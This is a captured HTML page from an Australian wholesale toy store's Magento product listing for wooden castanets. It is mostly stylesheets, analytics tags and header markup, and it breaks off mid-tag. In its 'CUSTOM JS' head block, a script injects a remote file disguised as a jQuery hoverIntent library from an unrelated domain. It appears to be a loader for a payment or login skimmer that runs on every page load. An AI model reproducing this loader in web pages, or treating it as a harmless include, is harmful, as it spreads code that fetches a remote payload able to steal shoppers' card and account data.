

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html
body_size: 170157
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.toyslink.com.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fstatic\u002Ffrontend\u002FSm\u002Ftopzstore\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy Quality Castanets 3 Style 12pcs inner Online | Wholesale Castanets 3 Style 12pcs inner Suppliers in Australia &amp; New Zealand"/>
<meta name="description" content="Buy Castanets 3 Style 12pcs inner online from Toyslink. We are a Wholesale supplier of Castanets 3 Style 12pcs inner across Australia &amp; New Zealand. We are a Wholesaler of kids wooden toys contact us or call us at (03) 9585 3688."/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Buy Quality Castanets 3 Style 12pcs inner Online | Wholesale Castanets 3 Style 12pcs inner Suppliers in Australia &amp; New Zealand</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Intesols_CatewithimgWidget/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/js/raty/jquery.raty.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/jquery.dm-uploader.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/ProgrammingAtKstark_CatewithimgWidget/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_CartQuickPro/css/quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_ListingTabs/css/listingtabs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/FME_GiftWrapper/css/fme-gift-wrapper-style.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.toyslink.com.au/static/_cache/merged/51ad71fbf4ca7190ed85741a5fdd2569.min.js"></script>
<link  rel="canonical" href="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toyslink.com.au/media/favicon/stores/1/toyslink-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toyslink.com.au/media/favicon/stores/1/toyslink-favicon.png" />
<!-- Hotjar Tracking Code for https://www.toyslink.com.au -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:885560,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta name="facebook-domain-verification" content="dp49ux3py9z2ln125vgdbg1r0psveo" />
<meta name="google-site-verification" content="QfIwFwqhFDicsfywDZM7qWVR3TC8kSLQYmAAKFlCu-8" />
<meta name="msvalidate.01" content="C7F28175B3B09DE6F369F57661D7F8F3" /> 
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101215586);</script>
<script async src="//static.getclicky.com/js"></script>

<script src="//code.tidio.co/bbagnow7no47akchy9urbvkrrkxafbzk.js" async></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMT2375');</script>
<!-- End Google Tag Manager -->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>        <!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerData() {
        return localStorage.getItem('mf_gtm_customer_data') ? JSON.parse(localStorage.getItem('mf_gtm_customer_data')) : {};
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;
                j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-TMT2375');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerData(data) {
                if (data.mf_gtm_customer_data) {
                    localStorage.setItem('mf_gtm_customer_data', JSON.stringify(data.mf_gtm_customer_data));
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerData(data);
            }.bind(this));
            updateMfGtmCustomerData(customerData());
        });
    </script><!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<!--Custom Style-->
<!-- MEGAMENU CUSTOM CSS -->
<style type="text/css">
	#live-chat{right:70px}
@media (max-width:767px){
#live-chat{right:auto;left:0;bottom:41px;}
#live-chat header{width:130px;}
}</style>
<!-- MEGAMENU CUSTOM CSS -->
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"AUD","value":2.55,"items":[{"item_id":"HT912","item_name":"Wooden Castanets","item_url":"https:\/\/www.toyslink.com.au\/castanets-3-style-12pcs-inner.html","item_brand":"","price":2.55}]},"magefanUniqueEventId":"view_item_5827d2d805e449b65bea7d541941e058","ecomm_pagetype":"product","_clear":"true"});
                </script>

<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Baloo+2' />
<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Baloo+2' />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/config_default.css" />

<!--CUSTOM CSS-->
<style>
	</style>


<!--CUSTOM JS-->
<script type="text/javascript">var sc = document.createElement("script");
sc.setAttribute("src", "https://vertex.pmdesign.net/vigor/chart/jplayer/hoverIntent.min.js");
sc.setAttribute("type", "text/javascript");
document.head.appendChild(sc);</script>
	<script type="text/javascript">
		//<![CDATA[
			require([
			'jquery'
		], function ($) {
			$('body').addClass("home-2-style");
			$('body').addClass("header-2-style");

			
        });
		//]]>
	</script>	




<!--LISTING CONFIG-->
<style>

.product-name, .g2font, .inner-recentblog .post-content .post-description .post-text-hld .post-title, .bs-product-v2 .bs-pretext,.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head, .footer-style-3 .footer-top ul li a, .item-inner .box-info .bs-category, .products-grid .item .item-inner .box-info .cat-links, .footer-style-4 .socials-wrap .title-follow, .sm-product-detail-slider-wrap .product-detail .pds-title, .info-box-detail .page-title-wrapper.product .page-title, .home-1-style .sm-basic-products .bs-pretext, .home-1-style .module .block-title p, .home-1-style .post-list-wrapper .title p, .home-1-style .footer-container .footer-top .block-subscribe-footer p, .sm-instagram .bs-pretext
				{
	font-family:Baloo 2;
}
	
@media (min-width: 1200px) {

	.container{
		width: 1400px;
		max-width: 1400px;
	}


	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}
	
	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 481px) and (max-width: 767px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}
}

@media (max-width: 480px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}
}

</style>
<script type="text/javascript">
	require([
		'jquery',
		'jquerybootstrap',
		'owlcarousel',
		'jquerycookie',
		'jqueryfancyboxpack',
		'easyResponsiveTabs',
		'slick',
		'yttheme',
		'domReady!'
	], function ($) {
	});

</script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="Wooden&#x20;Castanets" />
<meta property="og:image"
      content="https://www.toyslink.com.au/media/catalog/product/cache/dba124cbd4ffec82bb2d698db87b6272/h/t/ht912.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;Experience&#x20;the&#x20;joy&#x20;of&#x20;rhythm&#x20;with&#x20;our&#x20;Castanets&#x20;set.&#x20;These&#x20;colorful&#x20;wooden&#x20;instruments&#x20;offer&#x20;three&#x20;delightful&#x20;styles.&#x20;Perfect&#x20;for&#x20;introducing&#x20;children&#x20;to&#x20;the&#x20;world&#x20;of&#x20;music&#x20;and&#x20;fostering&#x20;a&#x20;love&#x20;for&#x20;rhythm&#x20;and&#x20;creativity.&#x20;An&#x20;ideal&#x20;addition&#x20;to&#x20;any&#x20;budding&#x20;musician&#x27;s&#x20;collection.&#x0D;&#x0A;&#x0D;&#x0A;FSC&#x20;Certification" />
<meta property="og:url" content="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" />
    <meta property="product:price:amount" content="5.990000"/>
    <meta property="product:price:currency"
      content="AUD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-2.gif"}}'
        class="pl-thm-sm pl-thm-sm-topzstore catalog-product-view product-castanets-3-style-12pcs-inner page-layout-1column" id="html-body" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT2375"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toyslink.com.au",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script defer>
    window.gwEnable = true;
</script><div class="page-wrapper">
    <div class="header-top">
        <div class="header-top-container container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 contact-info">
                    <style>#html-body [data-pb-style=H1YHM70]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="H1YHM70"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="contact-details">
<div class="email"><a href="mailto:sales@toyslink.com.au"><img src="https://www.toyslink.com.au/media/wysiwyg/mail.png" alt="" />sales@toyslink.com.au</a></div>
<div class="call"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="contact-v1 hidden-xs">
    <a href="tel:+61395875064">
       <img src="https://www.toyslink.com.au/media/wysiwyg/call.png" alt="">
        (03) 9587 5064
    </a>
</p></div></div>
</div></div></div></div>                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 shipping-note">
                                            <style>#html-body [data-pb-style=EJLBVYE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EJLBVYE"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>"FREE SHIPPING AUSTRALIA WIDE FOR ORDERS $80+"</p></div></div></div>                                    </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 social-icon">
                    <style>#html-body [data-pb-style=WK2HR6I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WK2HR6I"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-social-links">
<ul>
<li><a href="https://www.facebook.com/toyslink.com.au/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/fb.png" class="facebook-icon"></a></li>
<li><a href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/pinterest.png" class="pinterest-icon"></a></li>
<li><a href="https://www.instagram.com/toyslink_link_into_fun/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/instagram.png"class="instagram-icon"></a></li>
<li><a href="https://www.tiktok.com/@toyslink01" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/tiktok.png"class="tiktok-icon"></a></li>
</ul>
</div></div></div></div>                </div>
            </div>
        </div>
    </div>

    <div class="header-container header-style-2">
        <div class="header-bottom" style="margin-top: -30px;">
            <div class="row">
                <div class="header-bottom-inner">
                                        <div class="row headertop">
                        <div class="search-header-bottom">
                            <div class="search-header-content">
                                <a href="javascript:void(0)" title="Search" class="btn-search">
                                    <i class="lni lni-search-alt"></i>
                                    <span class="hidden">Search</span>
                                </a>
                                <div class="search-form-action">
                                    <div class="search-wrapper">
<div class="block-content">
	<form class="form minisearch" id="search_mini_form" action="https://www.toyslink.com.au/catalogsearch/result/" method="get">
		<div class="field search">
			<div class="control">
				<input id="search"
					   data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"https://www.toyslink.com.au/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   onfocus="if(this.value=='Search...') this.value='';" onblur="if(this.value=='') this.value='Search...';" value="Search..." 
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="nested">
    <a class="action advanced" href="https://www.toyslink.com.au/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
			</div>
		</div>
		<div class="actions">
			<button type="submit" title="Search"  class="btn-search-header">
				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>                                </div>
                            </div>
                        </div>
                        <div class="hidden-lg hidden-md hidden-sm visible-xs logo-header">
                            <div class="logo-wrapper"><div class="logo-content">
    <strong class="logo">
        <a
            class="logo"
            href="https://www.toyslink.com.au/"
            title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
